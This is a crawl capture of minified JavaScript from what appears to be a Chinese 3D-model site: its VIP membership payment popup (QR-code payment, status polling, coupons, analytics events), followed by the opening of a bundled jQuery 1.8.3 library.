.pay-code").empty().qrcode({render:"canvas",width:160,height:160,text:a.data.qrcode})):1==n?$(e).find(".payment-method .pay-code").html('<iframe id="iframeid" src="'+a.data.payurl+'" width="160" height="160" frameborder="0" scrolling="no"></iframe>'):($(e).find(".payment-method .pay-code").removeClass("pay-load-codeico"),$(e).find(".payment-method .pay-code").empty().qrcode({render:"canvas",width:160,height:160,text:a.data.qrcode})),t.PollingPaymentStatusCheckPay({service:"ll.order.check",jkma:a.data.jkma,cz_channel:47,is_union:i},e),0!=$(e).find(".pay-load-codeico").length&&(_=setTimeout(function(){$(e).find(".pay-load-codeico").removeClass("pay-load-codeico")},1500)))}})}},PollingPaymentStatusCheckPay:function(t,n){clearInterval(u);var i=1;u=setInterval(function(){var a,e;150<=i?(clearInterval(u),e=$(n).find(".payment-method-new .payment-content-area .pay-code-wrapper .pay-code"),a=$(n).find(".payment-method .pay-code"),(0<e.length?e:a).append('<div class="js_timeout_refresh">                    <svg class="icon" aria-hidden="true">                        <use xlink:href="#icon-shuaxin"></use>                    </svg>                    <p><span>二维码已失效</span>请点击刷新</p>                </div>')):0==$(n).find(".js_timeout_refresh").length&&0!=$(".main-system-content").length&&0==$(".persist-purchasing").length?(e=(0,d.qQ)("/pay/check_pay"),$.ajax({type:"POST",url:e,data:t,xhrFields:{withCredentials:!0},success:function(a){var e;200===a.status&&(a="base",2===(e=$(n).find(".tab-header .item-title.active").index())?a="66big":1===e&&(a="super"),layer.closeAll(),layer.msg("支付成功",{icon:8,skin:"layer-gallery-tips"}),clearInterval(u),e=function(){y.do_payment_data.success?y.do_payment_data.success():setTimeout(function(){window.location.reload()},1e3)},y.userBuyInfo?(0,c.handlePaymentSuccessRetrieve)(y.userBuyInfo,a,e,y.do_payment_data.springActivity):e())}}),i++):clearInterval(u)},2e3)},stopPolling:function(){clearInterval(u)},getBenefitsDetails:function(e){"{}"==JSON.stringify(y.getBenefitsData)?$.ajax({type:"GET",url:(0,d.qQ)("/api/v1/vip/vip_membership_benefits/get_images"),crossDomain:!0,timeout:1e4,dataType:"jsonp",jsonp:"callback",xhrFields:{withCredentials:!0},success:function(a){0==a.data.length?window.location.href=(0,d.Ov)():(y.getBenefitsData=a.data,e(a.data))}}):e(y.getBenefitsData)},couponSubmit:function(a){var e=$(a).find(".list-select-coupon .item-coupon.active").attr("data-coupon-price"),t=$(a).find(".display-location .discount-amount>i"),n=$(a).find(".box-right .pay-order-price").attr("data-price");t.removeClass(),e?(t.html("- "+e+"元").addClass("use-coupon"),e=v.addStrip(n,parseFloat(e)),v.updatePriceDisplay($(a),e),$(a).find(".display-location").attr("data-coupon-id",$(a).find(".list-select-coupon .item-coupon.active").attr("data-id"))):(0!=$(a).find(".list-select-coupon .item-coupon.disable").length?(e=$(a).find(".list-select-coupon .item-coupon").length-$(a).find(".list-select-coupon .item-coupon.disable").length,t.html("共".concat($(a).find(".list-select-coupon .item-coupon").length,"张，").concat(e,"张可用"))):t.html("不使用"),v.updatePriceDisplay($(a),n),$(a).find(".display-location").attr("data-coupon-id",0)),v.getMemberQRcode(a)},getCouponInfo:function(o,c){var a=$(o).find(".tab-header .item-title.active").index(),e=$(o).find(".box-package-content>.item-package").eq(a).find(".list-package>li.active").index(),t=!1===(null==(t=y.get_base_vip[a])?void 0:t[e]),e=$(o).find(".payment-method-new .payment-content-area .pay-code-wrapper .pay-code"),n=$(o).find(".payment-method .pay-code"),e=0<e.length?e:n;this.getVipPackagesCheck(o)&&!t?(e.removeClass("pay-load-codeico"),e.addClass("pay-limit").html(""),0<(n=$(o).find(".payment-method-new .payment-content-area")).length&&(n.find(".coin-pay-wrapper").removeClass("show").addClass("hide"),n.find(".pay-code-wrapper").removeClass("hide").addClass("show")),u&&clearInterval(u),$(o).find(".display-location .discount-amount").html("<i>暂无</i>").parent().addClass("no-amount"),n=(null==(t=y.getVipData)||null==(n=t.data)||null==(t=n.upgrade_info)?void 0:t.upgrade_deduction_price)||0,v.updatePriceDisplay($(o),c),t=$(o).find(".box-package-content>.item-package").eq(a).find(".list-package>li.active").attr("data-preferential")||0,v.updateDiscountInfoDisplay($(o),t,n),$(o).find(".box-right .pay-order-price").attr("data-yuan-price",c),$(o).find(".box-right .pay-order-price").attr("data-price",c),$(o).find(".display-location").attr("data-coupon-id",0),$(o).find(".coupon-discount .coupon-scroll").empty()):(e.removeClass("pay-limit"),$.ajax({type:"POST",url:(0,d.qQ)("/pay/common/getCouponInfo"),data:{price:c,cz_channel:32,contains_unavailable:1,is_new:1,activity_id:0},xhrFields:{withCredentials:!0},success:function(a){var e=p.getState(),t=e&&2===e.current_pay_type,e=(null==e?void 0:e.coin_pay_amount)||0,n=y.do_payment_data.isMonthlyAuto,t=t||n,i=e;n&&0===e&&(n=$(o).find(".tab-header .item-title.active").index(),e=$(o).find(".box-package-content>.item-package").eq(n).find(".list-package>li.active"),i=parseInt(e.attr("data-coin-pay-amount"))||0),1==a.code&&0<a.data.length?((0,m.listRenderingCoupons)(o,a.data,null==(n=y.do_payment_data)?void 0:n.springActivity),0==a.data[0].coupon_status?t?($(o).find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(i)),$(o).find(".display-location").attr("data-coupon-id",0)):($(o).find(".box-right .pay-order-price").html((0,m.getIconPrice)(v.addStrip(c,parseFloat(a.data[0].coupon_price)))),$(o).find(".display-location").attr("data-coupon-id",a.data[0].coupon_id)):(t?$(o).find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(i)):$(o).find(".box-right .pay-order-price").html((0,m.getIconPrice)(c)),$(o).find(".display-location").attr("data-coupon-id",0))):($(o).find(".display-location .discount-amount").html("<i>暂无</i>").parent().addClass("no-amount"),t?$(o).find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(i)):$(o).find(".box-right .pay-order-price").html((0,m.getIconPrice)(c)),$(o).find(".display-location").attr("data-coupon-id",0)),$(o).find(".box-right .pay-order-price").attr("data-yuan-price",c),y.do_payment_data.isMonthlyAuto||$(o).find(".box-right .pay-order-price").attr("data-price",c),v.getMemberQRcode(o)}}))},PopupEventMonitoring:function(d,e){var a=this,t=($(d).find(".icon-close-system").click(function(){try{y.userBuyInfo&&y.getVipData.data.vip_info&&!y.do_payment_data.springActivity&&(0,c.handleCloseRetrieve)(y.userBuyInfo,y.getVipData.data.vip_info),y.do_payment_data.cancel?y.do_payment_data.cancel():layer.close(e)}catch(a){y.do_payment_data.cancel?y.do_payment_data.cancel():layer.close(e)}}),$(d).find(".tab-header .item-title").click(function(){if(y.do_payment_data.from_vip_activity)return!1;var a,e,t,n,i,o,c,s;$(this).hasClass("active")||(a=$(this).index(),$(d).find(".payment-method .pay-code").removeClass("pay-limit"),$(d).find(".box-left").removeClass("vip-package1 vip-package2 vip-package0"),$(d).find(".box-left").addClass("vip-package"+a),$(this).addClass("active").siblings().removeClass("active"),$(d).find(".box-package-content .item-package").eq(a).show().siblings().hide(),e=$(this).attr("data-id"),0!=$(d).find(".floating-coupon").length&&$(d).find(".floating-coupon").show(),y.do_payment_data.images&&(0!=$(d).find(".inspiration-description").length&&0==a?$(d).find(".inspiration-description").hide():$(d).find(".inspiration-description").show()),c=$(d).find(".box-package-content .item-package").eq(a).find(".list-package>li.active"),i=parseInt(c.attr("data-is-can-coin-pay"))||0,s=parseInt(c.attr("data-coin-pay-amount"))||0,t=parseInt(c.attr("data-coin-pay-activity-id"))||0,n=c.attr("data-id"),o=parseFloat(c.attr("data-discount"))||.5,c=c.attr("data-recharge-text")||"下载币充值",0<$(d).find(".payment-method-new").length&&(i={is_can_coin_pay:i,coin_discount:o,recharge_text:c,coin_pay_amount:s,coin_pay_activity_id:t,package_id:n,entrance:y.do_payment_data.entrance||0,site:y.do_payment_data.site||$("#site").val()||0,page_type:$("#page_type").val()||0,access_source_site:$("#access_source_site").val()||0,access_source_page:$("#access_source_page").val()||0,list_user_tag:[y.getVipData.data.strategy_id],vipIndex:a},p.updateStateFromPackageData(i),p.renderPaymentUI($(d).find(".box-right .payment-method")),o=$(d).attr("times"),p.bindEvents($(d),o,v),0===(c=p.getState()).current_pay_type||1===c.current_pay_type?$(d).find(".coupon-discount").css("visibility","visible"):2===c.current_pay_type&&$(d).find(".coupon-discount").css("visibility","hidden")),v.CalculatePrice(d),s={asset_type:1,order_goods:parseInt(e)+14,member_location:y.do_payment_data.member_location||y.do_payment_data.entrance||0,is_recharge_xzb:0!=y.getVipData.data.user.is_recharge_xzb,is_recharge_vip:[$.cookie("vip_array")?$.cookie("vip_array").split(","):[],"array"],ab_test:[["TPWL-12819-2"],"array"],list_user_tag:[[y.getVipData.data.strategy_id],"array"]},y.getVipData.data.upgrade_info&&0<y.getVipData.data.upgrade_info.upgrade_deduction_price&&(s.trade_amount=y.getVipData.data.upgrade_info.upgrade_deduction_price),y.do_payment_data.activity_id&&(s.activity_id=y.do_payment_data.activity_id),(0,l.SH)("LlwMemberGoodsSelect",s))}),$(d).on("click",".js_timeout_refresh",function(){$(this).parent().addClass("pay-load-codeico"),$(this).remove(),a.getMemberQRcode(d,e)}),$(d).on("click",".super-membership-benefits .more-privilege",function(){x()}),$(d).find(".list-package>li").click(function(){var a,e,t,n,i,o,c,s;$(this).hasClass("active")||(a=$(d).find(".tab-header .item-title.active").attr("data-id"),$(this).addClass("active").siblings().removeClass("active"),i=parseInt($(this).attr("data-is-can-coin-pay"))||0,s=parseInt($(this).attr("data-coin-pay-amount"))||0,e=parseInt($(this).attr("data-coin-pay-activity-id"))||0,t=$(this).attr("data-id"),o=parseFloat($(this).attr("data-discount"))||.5,c=$(this).attr("data-recharge-text")||"下载币充值",n=$(d).find(".tab-header .item-title.active").index(),0<$(d).find(".payment-method-new").length&&(i={is_can_coin_pay:i,coin_discount:o,recharge_text:c,coin_pay_amount:s,coin_pay_activity_id:e,package_id:t,entrance:y.do_payment_data.entrance||0,site:y.do_payment_data.site||$("#site").val()||0,page_type:$("#page_type").val()||0,access_source_site:$("#access_source_site").val()||0,access_source_page:$("#access_source_page").val()||0,list_user_tag:[y.getVipData.data.strategy_id],vipIndex:n},p.updateStateFromPackageData(i),p.renderPaymentUI($(d).find(".box-right .payment-method")),o=$(d).attr("times"),p.bindEvents($(d),o,v),0===(c=p.getState()).current_pay_type||1===c.current_pay_type?$(d).find(".coupon-discount").css("visibility","visible"):2===c.current_pay_type&&$(d).find(".coupon-discount").css("visibility","hidden")),v.CalculatePrice(d),s={asset_type:1,order_goods:parseInt(a)+14,member_location:y.do_payment_data.member_location||y.do_payment_data.entrance||0,is_recharge_xzb:0!=y.getVipData.data.user.is_recharge_xzb,is_recharge_vip:[$.cookie("vip_array")?$.cookie("vip_array").split(","):[],"array"],ab_test:[["TPWL-12819-2"],"array"],list_user_tag:[[y.getVipData.data.strategy_id],"array"]},y.getVipData.data.upgrade_info&&0<y.getVipData.data.upgrade_info.upgrade_deduction_price&&(s.trade_amount=y.getVipData.data.upgrade_info.upgrade_deduction_price),y.do_payment_data.activity_id&&(s.activity_id=y.do_payment_data.activity_id),(0,l.SH)("LlwMemberGoodsSelect",s))}),$(d).find(".coupon-discount .display-location").click(function(){$(this).hasClass("no-amount")||($(this).parent().hasClass("show-coupon")?$(this).parent().removeClass("show-coupon"):$(this).parent().addClass("show-coupon"))}),$(d).on("click",".list-select-coupon .item-coupon",function(){$(this).hasClass("disable")||($(this).toggleClass("active").siblings().removeClass("active"),$(this).parents(".coupon-discount").removeClass("show-coupon"),$(d).find(".display-location").attr("data-coupon-id",$(this).attr("data-id")),v.couponSubmit(d))}),$(d).on("click",function(a){0==$(a.target).parents(".coupon-discount").length&&$(d).find(".coupon-discount").removeClass("show-coupon")}),$(".layui-layer-shade").click(function(a){0<$(d).find(".coupon-discount.show-coupon").length&&$(d).find(".coupon-discount").removeClass("show-coupon")}),$(d).on("click",".payment-method .still-need-purchase",function(){var a=$(d).find(".tab-header .item-title.active").index(),e=$(d).find(".box-package-content .item-package").eq(a).find(".list-package>li.active").index(),a=(y.get_base_vip[a][e]=!1,$(this).parent().remove(),$(d).find(".payment-method-new .payment-content-area .pay-code-wrapper .pay-code")),e=$(d).find(".payment-method .pay-code"),a=0<a.length?a:e;a.removeClass("pay-limit"),2===parseInt($(d).find(".payment-method-new .pay-tab-btn.active").attr("data-type")||0)?((e=$(d).find(".payment-method-new .payment-content-area")).find(".pay-code-wrapper").removeClass("show").addClass("hide"),e.find(".coin-pay-wrapper").removeClass("hide").addClass("show")):(a.addClass("pay-load-codeico"),v.getMemberQRcode(d))}),$(d).find(".tab-header .item-title.active").attr("data-id")),t={member_location:[y.do_payment_data.member_location||y.do_payment_data.entrance||0,"number"],order_goods:parseInt(t)+14,is_recharge_xzb:0!=y.getVipData.data.user.is_recharge_xzb,is_recharge_vip:[$.cookie("vip_array")?$.cookie("vip_array").split(","):[],"array"],ab_test:[["TPWL-12819-2"],"array"],list_user_tag:[[y.getVipData.data.strategy_id],"array"],site:[void 0!==y.do_payment_data.site?y.do_payment_data.site:window.CURRENT_SITE||14,"number"],page_type:[void 0!==y.do_payment_data.page_type?y.do_payment_data.page_type:18,"number"],access_source_site:[void 0!==y.do_payment_data.access_source_site?y.do_payment_data.access_source_site:window.ACCESS_SOURCE_SITE||0,"number"],access_source_page:[void 0!==y.do_payment_data.access_source_page?y.do_payment_data.access_source_page:window.ACCESS_SOURCE_PAGE||0,"number"]};y.getVipData.data.upgrade_info&&0<y.getVipData.data.upgrade_info.upgrade_deduction_price&&(t.trade_amount=y.getVipData.data.upgrade_info.upgrade_deduction_price),y.do_payment_data.activity_id&&(t.activity_id=y.do_payment_data.activity_id),"LlwMemberLocationClick"!==y.do_payment_data.skip_buried&&(0,l.SH)("LlwMemberLocationClick",t),0!=$(d).find(".payment-tabs").length&&$(d).find(".payment-tabs>span").click(function(){$(this).hasClass("active")||($(this).parent().removeClass("pay-wechat pay-alipay"),$(this).parent().addClass(0==$(this).attr("data-type")?"pay-wechat":"pay-alipay"),$(this).addClass("active").siblings("span").removeClass(),$(d).find(".payment-method .pay-code").hasClass("pay-limit"))||($(d).find(".pay-code").addClass("pay-load-codeico"),a.getMemberQRcode(d,e))})}},o=jQuery,"function"!=typeof $.fn.qrcode&&$("body").append('<script src="https://static.3d66.com/public/plugin/js/jquery.qrcode.min.js"><\/script>'),a={showVIPPopup:i,rechargeDownloadPayment:a.o},window.llwModal||(window.llwModal=Object.create(a)),o(function(){var i,a,e,t,n;a=!1,e="",t={entrance:0},"popup://VipPopup"!==(n=(n=window.location.pathname).startsWith("/")?n.substring(1):n)&&0!==n.indexOf("popup://VipPopup?")||(a=!0,t=I(n),window.history&&window.history.replaceState&&(e="/"+window.location.search+window.location.hash)),a&&(e&&window.history&&window.history.replaceState&&window.history.replaceState({},document.title,e),setTimeout(function(){window.llwModal&&window.llwModal.showVIPPopup&&window.llwModal.showVIPPopup(t)},500)),o(document).on("click","a",function(a){var e=(a=>{if(!a||"string"!=typeof a)return null;var e=a;try{for(var t="";e!==t&&e.includes("%");)t=e,e=decodeURIComponent(e)}catch(a){}var n=e.indexOf("popup://VipPopup");if(-1===n)return null;var i=e.substring(n);if(-1!==i.indexOf("?")){for(var o=i.length,c=0,s=["&image=","&click_time=","&id=","&amp;image=","&amp;click_time=","&amp;id="];c<s.length;c++){var d=i.indexOf(s[c]);-1!==d&&d<o&&(o=d)}i=i.substring(0,o)}return i})(o(this).attr("href"));e&&(a.preventDefault(),a=I(e),window.llwModal)&&window.llwModal.showVIPPopup&&window.llwModal.showVIPPopup(a)}),i=window.open.bind(window),window.open=function(a,e,t){var n;return a&&"string"==typeof a&&0===a.indexOf("popup://VipPopup")?(n=I(a),window.llwModal&&window.llwModal.showVIPPopup&&window.llwModal.showVIPPopup(n),null):i(a,e,t)}})})();

--- FILE ---
content_type: application/javascript
request_url: https://static.3d66.com/??public/js/global/jquery-1.8.3.min.js,public/js/global/jquery.cookie.js,/zixuev2/src/js/public/isMobile.js,public/js/global/jquery.placeholder.min.js,zixuev2/libs/js/jquery.autocomplete.min.js,public/js/global/jquery.lazyload.js,public/layer/layer.js,www2/js/public/swiper.min.js,public/js/global/sysConfig.js,public/js/global/function.js,public/js/global/focus.js,public/js/global/common.js,/user/js/upload/jquery.inputImgPrev.js,public/js/global/topbar.js,www2/js/new-rightbar-common.js,www2/js/footer-tips.js,/zixuev2/dist/js/index.js,/softv2/js/soft-vip.js,/softv2/js/soft-common.js,/softv2/js/ask-pop.js,public/js/global/log-behavior.js,/zixuev2/dist/js/zx-over.js,/zixuev2/dist/js/new-index.js,/zixuev2/dist/js/coupon-alert.js,/zixuev2/dist/js/function-common.js,/work/js/iframe.js,/www3/build/assets/js/seo_buried.js,/zixuev2/dist/js/courseModel.js,/zixuev2/dist/js/relation.js?v=1760610923
body_size: 232388
content:
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return 